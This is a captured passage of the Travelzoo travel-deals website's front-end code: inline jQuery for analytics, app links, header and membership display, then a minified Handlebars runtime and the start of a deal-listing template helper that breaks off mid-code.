        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/1/collection/360/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="Uw3Rk09mkxNHuaIxpL68Ose_qWu54T3ghXkC8EJE11PBePgulqYlK9odZhxjPz5ZZSZGthFncttB7KXNvh094Zh-Wvw1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/oa4chXHCO/ox8/HMe/zsa3weu8_Q1Y/aNiitDGpDGzbVf/cCo1dEgB/O0/4qHWluSjQB"></script><link rel="stylesheet" type="text/css"  href="/oa4chXHCO/ox8/HMe/zsa3weu8_Q1Y/NX/FFQcdEgB/S2/gPUiEgPS1Z"><script  src="/oa4chXHCO/ox8/HMe/zsa3weu8_Q1Y/NX/FFQcdEgB/Pl/89ShhJGlop" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDGM2JX-
body_size: 44280
content:
/* -- 2026-01-28T00:50:50.6688849Z -- */
/* -- handlebars.runtime-v4.0.11.js -- */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Handlebars=e():t.Handlebars=e()}(this,function(){return function(t){var e={};function r(n){if(e[n])return e[n].exports;var a=e[n]={exports:{},id:n,loaded:!1};return t[n].call(a.exports,a,a.exports,r),a.loaded=!0,a.exports}return r.m=t,r.c=e,r.p="",r(0)}([function(t,e,r){"use strict";var n=r(1).default,a=r(2).default;e.__esModule=!0;var o=n(r(3)),i=a(r(20)),u=a(r(5)),s=n(r(4)),l=n(r(21)),c=a(r(33));function f(){var t=new o.HandlebarsEnvironment;return s.extend(t,o),t.SafeString=i.default,t.Exception=u.default,t.Utils=s,t.escapeExpression=s.escapeExpression,t.VM=l,t.template=function(e){return l.template(e,t)},t}var p=f();p.create=f,c.default(p),p.default=p,e.default=p,t.exports=e.default},function(t,e){"use strict";e.default=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e.default=t,e},e.__esModule=!0},function(t,e){"use strict";e.default=function(t){return t&&t.__esModule?t:{default:t}},e.__esModule=!0},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.HandlebarsEnvironment=l;var a=r(4),o=n(r(5)),i=r(9),u=r(17),s=n(r(19));e.VERSION="4.0.11";e.COMPILER_REVISION=7;e.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};function l(t,e,r){this.helpers=t||{},this.partials=e||{},this.decorators=r||{},i.registerDefaultHelpers(this),u.registerDefaultDecorators(this)}l.prototype={constructor:l,logger:s.default,log:s.default.log,registerHelper:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple helpers");a.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if("[object Object]"===a.toString.call(t))a.extend(this.partials,t);else{if("undefined"==typeof e)throw new o.default('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple decorators");a.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var c=s.default.log;e.log=c,e.createFrame=a.createFrame,e.logger=s.default},function(t,e){"use strict";e.__esModule=!0,e.extend=i,e.indexOf=function(t,e){for(var r=0,n=t.length;r<n;r++)if(t[r]===e)return r;return-1},e.escapeExpression=function(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}if(!a.test(t))return t;return t.replace(n,o)},e.isEmpty=function(t){return!t&&0!==t||!(!l(t)||0!==t.length)},e.createFrame=function(t){var e=i({},t);return e._parent=t,e},e.blockParams=function(t,e){return t.path=e,t},e.appendContextPath=function(t,e){return(t?t+".":"")+e};var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},n=/[&<>"'`=]/g,a=/[&<>"'`=]/;function o(t){return r[t]}function i(t){for(var e=1;e<arguments.length;e++)for(var r in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],r)&&(t[r]=arguments[e][r]);return t}var u=Object.prototype.toString;e.toString=u;var s=function(t){return"function"==typeof t};s(/x/)&&(e.isFunction=s=function(t){return"function"==typeof t&&"[object Function]"===u.call(t)}),e.isFunction=s;var l=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===u.call(t)};e.isArray=l},function(t,e,r){"use strict";var n=r(6).default;e.__esModule=!0;var a=["description","fileName","lineNumber","message","name","number","stack"];function o(t,e){var r=e&&e.loc,i=void 0,u=void 0;r&&(t+=" - "+(i=r.start.line)+":"+(u=r.start.column));for(var s=Error.prototype.constructor.call(this,t),l=0;l<a.length;l++)this[a[l]]=s[a[l]];Error.captureStackTrace&&Error.captureStackTrace(this,o);try{r&&(this.lineNumber=i,n?Object.defineProperty(this,"column",{value:u,enumerable:!0}):this.column=u)}catch(t){}}o.prototype=new Error,e.default=o,t.exports=e.default},function(t,e,r){t.exports={default:r(7),__esModule:!0}},function(t,e,r){var n=r(8);t.exports=function(t,e,r){return n.setDesc(t,e,r)}},function(t,e){var r=Object;t.exports={create:r.create,getProto:r.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:r.getOwnPropertyDescriptor,setDesc:r.defineProperty,setDescs:r.defineProperties,getKeys:r.keys,getNames:r.getOwnPropertyNames,getSymbols:r.getOwnPropertySymbols,each:[].forEach}},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultHelpers=function(t){a.default(t),o.default(t),i.default(t),u.default(t),s.default(t),l.default(t),c.default(t)};var a=n(r(10)),o=n(r(11)),i=n(r(12)),u=n(r(13)),s=n(r(14)),l=n(r(15)),c=n(r(16))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("blockHelperMissing",function(e,r){var a=r.inverse,o=r.fn;if(!0===e)return o(this);if(!1===e||null==e)return a(this);if(n.isArray(e))return e.length>0?(r.ids&&(r.ids=[r.name]),t.helpers.each(e,r)):a(this);if(r.data&&r.ids){var i=n.createFrame(r.data);i.contextPath=n.appendContextPath(r.data.contextPath,r.name),r={data:i}}return o(e,r)})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=r(4),o=n(r(5));e.default=function(t){t.registerHelper("each",function(t,e){if(!e)throw new o.default("Must pass iterator to #each");var r=e.fn,n=e.inverse,i=0,u="",s=void 0,l=void 0;function c(e,n,o){s&&(s.key=e,s.index=n,s.first=0===n,s.last=!!o,l&&(s.contextPath=l+e)),u+=r(t[e],{data:s,blockParams:a.blockParams([t[e],e],[l+e,null])})}if(e.data&&e.ids&&(l=a.appendContextPath(e.data.contextPath,e.ids[0])+"."),a.isFunction(t)&&(t=t.call(this)),e.data&&(s=a.createFrame(e.data)),t&&"object"==typeof t)if(a.isArray(t))for(var f=t.length;i<f;i++)i in t&&c(i,i,i===t.length-1);else{var p=void 0;for(var d in t)t.hasOwnProperty(d)&&(void 0!==p&&c(p,i-1),p=d,i++);void 0!==p&&c(p,i-1,!0)}return 0===i&&(u=n(this)),u})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=n(r(5));e.default=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new a.default('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("if",function(t,e){return n.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||n.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,r){return t.helpers.if.call(this,e,{fn:r.inverse,inverse:r.fn,hash:r.hash})})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("log",function(){for(var e=[void 0],r=arguments[arguments.length-1],n=0;n<arguments.length-1;n++)e.push(arguments[n]);var a=1;null!=r.hash.level?a=r.hash.level:r.data&&null!=r.data.level&&(a=r.data.level),e[0]=a,t.log.apply(t,e)})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("with",function(t,e){n.isFunction(t)&&(t=t.call(this));var r=e.fn;if(n.isEmpty(t))return e.inverse(this);var a=e.data;return e.data&&e.ids&&((a=n.createFrame(e.data)).contextPath=n.appendContextPath(e.data.contextPath,e.ids[0])),r(t,{data:a,blockParams:n.blockParams([t],[a&&a.contextPath])})})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultDecorators=function(t){a.default(t)};var a=n(r(18))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerDecorator("inline",function(t,e,r,a){var o=t;return e.partials||(e.partials={},o=function(a,o){var i=r.partials;r.partials=n.extend({},i,e.partials);var u=t(a,o);return r.partials=i,u}),e.partials[a.args[0]]=a.fn,o})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4),a={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=n.indexOf(a.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=a.lookupLevel(t),"undefined"!=typeof console&&a.lookupLevel(a.level)<=t){var e=a.methodMap[t];console[e]||(e="log");for(var r=arguments.length,n=Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o]}}};e.default=a,t.exports=e.default},function(t,e){"use strict";function r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e.default=r,t.exports=e.default},function(t,e,r){"use strict";var n=r(22).default,a=r(1).default,o=r(2).default;e.__esModule=!0,e.checkRevision=function(t){var e=t&&t[0]||1,r=s.COMPILER_REVISION;if(e!==r){if(e<r){var n=s.REVISION_CHANGES[r],a=s.REVISION_CHANGES[e];throw new u.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+n+") or downgrade your runtime to an older version ("+a+").")}throw new u.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}},e.template=function(t,e){if(!e)throw new u.default("No environment passed to template");if(!t||!t.main)throw new u.default("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var r={strict:function(t,e){if(!(e in t))throw new u.default('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var r=t.length,n=0;n<r;n++)if(t[n]&&null!=t[n][e])return t[n][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:i.escapeExpression,invokePartial:function(r,n,a){a.hash&&(n=i.extend({},n,a.hash),a.ids&&(a.ids[0]=!0));r=e.VM.resolvePartial.call(this,r,n,a);var o=e.VM.invokePartial.call(this,r,n,a);null==o&&e.compile&&(a.partials[a.name]=e.compile(r,t.compilerOptions,e),o=a.partials[a.name](n,a));if(null!=o){if(a.indent){for(var s=o.split("\n"),l=0,c=s.length;l<c&&(s[l]||l+1!==c);l++)s[l]=a.indent+s[l];o=s.join("\n")}return o}throw new u.default("The partial "+a.name+" could not be compiled when running in runtime-only mode")},fn:function(e){var r=t[e];return r.decorator=t[e+"_d"],r},programs:[],program:function(t,e,r,n,a){var o=this.programs[t],i=this.fn(t);return e||a||n||r?o=l(this,t,i,e,r,n,a):o||(o=this.programs[t]=l(this,t,i)),o},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var r=t||e;return t&&e&&t!==e&&(r=i.extend({},e,t)),r},nullContext:n({}),noop:e.VM.noop,compilerInfo:t.compiler};function a(e){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=n.data;a._setup(n),!n.partial&&t.useData&&(o=function(t,e){e&&"root"in e||((e=e?s.createFrame(e):{}).root=t);return e}(e,o));var i=void 0,u=t.useBlockParams?[]:void 0;function l(e){return""+t.main(r,e,r.helpers,r.partials,o,u,i)}return t.useDepths&&(i=n.depths?e!=n.depths[0]?[e].concat(n.depths):n.depths:[e]),(l=f(t.main,l,r,n.depths||[],o,u))(e,n)}return a.isTop=!0,a._setup=function(n){n.partial?(r.helpers=n.helpers,r.partials=n.partials,r.decorators=n.decorators):(r.helpers=r.merge(n.helpers,e.helpers),t.usePartial&&(r.partials=r.merge(n.partials,e.partials)),(t.usePartial||t.useDecorators)&&(r.decorators=r.merge(n.decorators,e.decorators)))},a._child=function(e,n,a,o){if(t.useBlockParams&&!a)throw new u.default("must pass block params");if(t.useDepths&&!o)throw new u.default("must pass parent depths");return l(r,e,t[e],n,0,a,o)},a},e.wrapProgram=l,e.resolvePartial=function(t,e,r){t?t.call||r.name||(r.name=t,t=r.partials[t]):t="@partial-block"===r.name?r.data["partial-block"]:r.partials[r.name];return t},e.invokePartial=function(t,e,r){var n=r.data&&r.data["partial-block"];r.partial=!0,r.ids&&(r.data.contextPath=r.ids[0]||r.data.contextPath);var a=void 0;r.fn&&r.fn!==c&&function(){r.data=s.createFrame(r.data);var t=r.fn;a=r.data["partial-block"]=function(e){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return r.data=s.createFrame(r.data),r.data["partial-block"]=n,t(e,r)},t.partials&&(r.partials=i.extend({},r.partials,t.partials))}();void 0===t&&a&&(t=a);if(void 0===t)throw new u.default("The partial "+r.name+" could not be found");if(t instanceof Function)return t(e,r)},e.noop=c;var i=a(r(4)),u=o(r(5)),s=r(3);function l(t,e,r,n,a,o,i){function u(e){var a=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],u=i;return!i||e==i[0]||e===t.nullContext&&null===i[0]||(u=[e].concat(i)),r(t,e,t.helpers,t.partials,a.data||n,o&&[a.blockParams].concat(o),u)}return(u=f(r,u,t,i,n,o)).program=e,u.depth=i?i.length:0,u.blockParams=a||0,u}function c(){return""}function f(t,e,r,n,a,o){if(t.decorator){var u={};e=t.decorator(e,u,r,n&&n[0],a,o,n),i.extend(e,u)}return e}},function(t,e,r){t.exports={default:r(23),__esModule:!0}},function(t,e,r){r(24),t.exports=r(29).Object.seal},function(t,e,r){var n=r(25);r(26)("seal",function(t){return function(e){return t&&n(e)?t(e):e}})},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){var n=r(27),a=r(29),o=r(32);t.exports=function(t,e){var r=(a.Object||{})[t]||Object[t],i={};i[t]=e(r),n(n.S+n.F*o(function(){r(1)}),"Object",i)}},function(t,e,r){var n=r(28),a=r(29),o=r(30),i=function(t,e,r){var u,s,l,c=t&i.F,f=t&i.G,p=t&i.S,d=t&i.P,h=t&i.B,v=t&i.W,m=f?a:a[e]||(a[e]={}),g=f?n:p?n[e]:(n[e]||{}).prototype;for(u in f&&(r=e),r)(s=!c&&g&&u in g)&&u in m||(l=s?g[u]:r[u],m[u]=f&&"function"!=typeof g[u]?r[u]:h&&s?o(l,n):v&&g[u]==l?function(t){var e=function(e){return this instanceof t?new t(e):t(e)};return e.prototype=t.prototype,e}(l):d&&"function"==typeof l?o(Function.call,l):l,d&&((m.prototype||(m.prototype={}))[u]=l))};i.F=1,i.G=2,i.S=4,i.P=8,i.B=16,i.W=32,t.exports=i},function(t,e){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},function(t,e){var r=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=r)},function(t,e,r){var n=r(31);t.exports=function(t,e,r){if(n(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,a){return t.call(e,r,n,a)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){(function(r){"use strict";e.__esModule=!0,e.default=function(t){var e="undefined"!=typeof r?r:window,n=e.Handlebars;t.noConflict=function(){return e.Handlebars===t&&(e.Handlebars=n),t}},t.exports=e.default}).call(e,function(){return this}())}])});
/* -- templates.min.js -- */
/*! -- 2026-01-26T18:22:14.468Z -- */
function SRDealTemplateHelper(l,n){var a=this,e=null;if(n&&n.length>0&&(e=JSON.parse(n)),this.deal=l,this.kwHasli=this.deal&&this.deal.kw&&this.deal.kw.indexOf("<li>")>=0,this.hascImg=function(){return!!(a.deal&&a.deal.ima&&a.deal.ima.nam&&a.deal.ima.nam.length>0)},this.cImgDir=function(){return a.deal&&a.deal.ima&&a.deal.ima.ir&&1==a.deal.ima.ir?"remote/":"images/"},this.cImgVer=function(){return a.deal&&a.deal.ima&&a.deal.ima.v&&a.deal.ima.v>1?"&v="+a.deal.ima.v:""},this.urlTarget=function(){return a.deal&&(a.deal.xdl||5==a.deal.grp)||tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch?tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.layout.isXs()?"_self":"_blank":"_self"},this.urlWithSuffix=function(){var l="";if(l=a.inSearchResults()?tzoo.getVariable("tzoo.search.renderAPI.settings.urlSuffix"):tzoo.getVariable("tzoo.onward.renderAPI.settings.urlSuffix"),a.deal){var n=a.deal.url;return null!=l&&""!=l&&(n=n+(n.indexOf("?")>0?"&":"?")+l),n}return""},this.keywordsStartTag=function(){return a.kwHasli?'<ul class="list-nostyle">':""},this.keywordsEndTag=function(){return a.kwHasli?"</ul>":""},this.hasRating=function(){return a.deal.rev&&l.rev.pp>0},this.hasPositiveFeedback=function(){return a.deal.rev&&l.rev.fc>0},this.ratingPercentageOffset=function(){return a.deal.rev&&$.isNumeric(a.deal.rev.pp)?10*(100-a.deal.rev.pp):0},this.whenClass=function(){return a.hasRating()?"deal-when deal-when-above-rating":"deal-when"},this.showStarRating=function(){return!(!a.deal||!(a.deal.stl&&a.deal.stl.length>0||a.deal.str&&a.deal.str>0))},this.starRatingValueInPercentage=function(){return a.deal&&a.deal.str&&a.deal.str>0?Math.round(100*a.deal.str/5)+"%":"0"},this.membersSaysValue=function(){if(a.deal.fcl.length>0)return tzoo.resources.MemberSaysValue.replace("{0}",a.deal.fcl[0].res)},this.hasBadges=function(){return a.deal&&a.deal.srb&&a.deal.srb.length>0},this.showSource=function(){return a.deal&&a.deal.src&&0!==a.deal.src.length&&a.deal.src!=a.deal.whe},this.IconClasses=function(){var l="";return a.deal&&a.deal.tag&&0!=a.deal.tag.length&&$.each(a.deal.tag,(function(n,a){a.icn&&0!=a.icn.length&&(l+='<i class="'+a.icn+'" title="'+a.nam+'"></i>')})),0!==l.length&&(l='<span class="cat-icons">'+l+"</span>"),l},this.isHotelInjectedDeal=function(){return a.deal&&a.deal.htr&&1==a.deal.htr.typ},this.isHotel=function(){return a.deal&&a.deal.htr&&0==a.deal.htr.typ},this.isHotelPlatformSearch=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.inSearchResults=function(){return"search"===tzoo.getVariable("tzoo.search.renderAPI.settings.listType")},this.isResultsList=function(){return a.inSearchResults&&!tzoo.layout.isXs()&&a.hasBadges()},this.hasNoTop20Badge=function(){return a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&(a.deal.srb[0].helper.isPrivateRateTeaser()||a.deal.srb[0].helper.isSupplierDiscountOrExclusive()||!a.deal.srb[0].helper.isTop20())},this.fullWidthIsNeeded=function(){return tzoo.layout.isXs()&&a.hasNoTop20Badge()&&!a.hasRating()&&"string"!=typeof a.deal.srb[0].helper.badge.l2},this.isNonCookiedUserInSERP=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.search.searchParameters.isNonCookiedUser},this.isExtendedWidthForBadge=function(){return!a.hasRating()&&(a.isHotelPlatformSearch()||a.deal.plt===tzoo.dealPlatform.Hotel||a.deal.plt===tzoo.dealPlatform.HotelDeal)&&a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&"string"==typeof a.deal.srb[0].helper.badge.l2||a.fullWidthIsNeeded()},this.debugMsg=function(){var l=new Array;if(e){if(e.showid&&(l.push("Id:"+a.deal.id),l.push("ProductId:"+a.deal.pid)),e.showgroup&&l.push("Group:"+a.deal.grp),e.showplatform&&l.push("Platform:"+a.deal.plt),e.showsource&&l.push("Source:"+a.deal.src),e.showdealcategory&&l.push("DealCategory:"+a.deal.dc),e.showisexpansionresult&&l.push("IsExpansionResult:"+a.deal.exp),e.showtags)if(l.push("Tags:"),a.deal.tag)for(r=0;r<a.deal.tag.length;r++)l.push(a.deal.tag[r].id+":"+a.deal.tag[r].nam);else l.push("N/A");if(e.showsort&&a.deal.srt&&(l.push("Sort: ByPrice:"+a.deal.srt.spr),l.push("ByRecommended:"+a.deal.srt.sre),l.push("ByRating:"+a.deal.srt.sra),l.push("ByGroup:"+a.deal.srt.grp),l.push("ByImage:"+a.deal.srt.sim),l.push("ByIndex:"+a.deal.srt.six)),e.showsortscores&&"true"===e.showsortscores){var n=tzoo.search.renderAPI.settings.sortAPI.getSelectedSortSettings(),t=a.deal.sc;switch(n.sorting.value){case 2:a.deal.rev&&(t=a.deal.rev.pp);break;case 3:case 4:t=a.deal.prv}l.push("SortScore: "+t+", Baseline: "+a.deal.blp)}return l.join("; ")}return""},this.showEditionHeader=!0,this.showEditionDisclaimer=!0,this.hasEditionDealExpert=!1,this.editionHeading="",this.editionDisclaimer="",this.editionTipText="",this.editionDealExpert=null,this.editionCountryCode=null,this.edition=null,this.deal&&this.deal.srb&&this.deal.srb.length>0)for(var r=0;r<this.deal.srb.length;r++)this.deal.srb[r].helper=new t(this.deal,this.deal.srb[r]);function t(l,n){var a=this;this.badge=n,this.parent=l,this.isTop20=function(){return 9==a.badge.type||3==a.parent.typ},this.isFreeExtra=function(){return 2==a.badge.stl},this.isPrivateRateTeaser=function(){return 4==a.badge.stl},this.isUnlock=function(){return 0==a.badge.type},this.isSupplierDiscountOrExclusive=function(){return 3==a.badge.stl&&(3==a.badge.type||6==a.badge.type)&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.isRegular=function(){return!(a.isTop20()||a.isFreeExtra()||a.isPrivateRateTeaser()||a.isUnlock()||a.isSupplierDiscountOrExclusive())},this.lcid=function(){return tzoo.Lcid}}this.hasExternalLink=function(){return a.deal&&a.deal.xdl},this.hasPackageDirectLink=function(){return a.deal&&a.deal.pdl},this.showDistance=function(){return Boolean(a.deal&&a.deal.dis)},this.distanceFormatted=function(){return Number(a.deal.dis).formatSimple(1)},this.idForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal?a.deal.pid:a.deal.id},this.nameForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal||a.deal.plt===tzoo.dealPlatform.Hotel?a.deal.src:a.deal.hdl},this.categoryForGATracking=function(){if(a.deal.tag&&a.deal.tag.length>0)for(var l=0;l<a.deal.tag.length;l++)if(2==a.deal.tag[l].typ){var 